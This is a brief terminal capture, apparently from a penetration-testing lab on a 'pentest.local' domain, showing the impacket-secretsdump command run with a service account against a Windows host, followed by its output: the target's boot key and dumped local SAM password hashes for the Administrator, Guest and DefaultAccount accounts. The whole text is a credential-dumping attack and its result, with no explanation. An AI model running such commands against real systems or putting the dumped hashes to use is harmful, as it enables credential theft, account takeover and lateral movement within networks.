 root@darkhole:/# impacket-secretsdump SVC_SIEM@WIN-07GD1L4IOMR.pentest.local -target-ip 192.168.28.130
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×b41ea109514bde5ba9eaef46c834d70d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:22c9a701524580b68a63c0aabc2556f9:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::